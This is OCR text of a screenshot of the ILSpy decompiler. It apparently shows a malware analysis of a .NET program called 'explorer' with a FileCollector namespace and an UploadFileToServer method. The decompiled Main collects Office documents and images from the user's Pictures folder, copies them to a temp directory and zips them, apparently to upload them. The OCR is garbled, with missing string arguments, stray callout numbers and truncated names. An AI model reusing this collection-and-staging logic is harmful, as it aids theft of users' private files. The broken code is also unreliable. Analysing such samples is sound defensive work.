 Assemblies
System.Private.CoreLib (8.0.0.0, .NETCoreApp, v8
System.Private.Uri (8.0.0.0, .NETCoreApp, v8.0)
System.Linq (8.0.0.0, .NETCoreApp, v8.0)
System.Private.Xml (8.0.0.0, .NETCoreApp, v8.0)
System.Xaml (8.0.0.0, .NETCoreApp, v8.0)
WindowsBase (8.0.0.0, .NETCoreApp, v8.0)
PresentationCore (8.0.0.0, .NETCoreApp, v8.0)
PresentationFramework (8.0.0.0, .NETCoreApp, v
demo (1.0.0.0, .NETFramework, v4.7.2)
ILSpy
explorer (1.0.0.0, .NETFramework, v4.7.2)
Metadata
References
{ } -
{ } FileCollector
Program
Base Types
Derived Types
loggingEnabled : bool
Program()
Log(string) : void
Main(string[]) : void
UploadFileToServer(string) : void
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.IO.Compression.FileSystem (4.0.0.0, .NET
Main(string[]) : void
try
{
string[] source = new string[5] { ".docx", ".pptx", ".png", ".gif", ".jpeg" };
1
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.MyPictures);
2
Log("Searching for files in: " + folderPath);
string text = Path.Combine(Path.GetTempPath(), ;
3
Directory.CreateDirectory(text);
Log("Temporary folder created: " + text);
string[] files = Directory.GetFiles(folderPath, "*", SearchOption.AllDirectories);
int num = 0;
string[] array = files;
foreach (string file in array)
{
if (source.Any((string ext) => file.EndsWith(ext, StringComparison.OrdinalIgnoreCase)))
{
string destFileName = Path.Combine(text, Path.GetFileName(file));
File.Copy(file, destFileName, overwrite: true);
Log("File found and copied: " + file);
num++;
}
}
string text2 = Path.Combine(Path.GetTempPath(), );
if (num == 0)
{
Log("No files were found matching the specified extensions.");
}
else
{
Log($"{num} files were found and copied.");
if (File.Exists(text2))
{
File.Delete(text2);
Log("Existing zip file in the temp folder deleted.");
}
Log("Creating zip file: " + text2);
ZipFile.CreateFromDirectory(text, text2);
Log("Zip file created successfully.");
4
string text3 = Path.Combine(folderPath, " );
if (File.Exists(text3))
{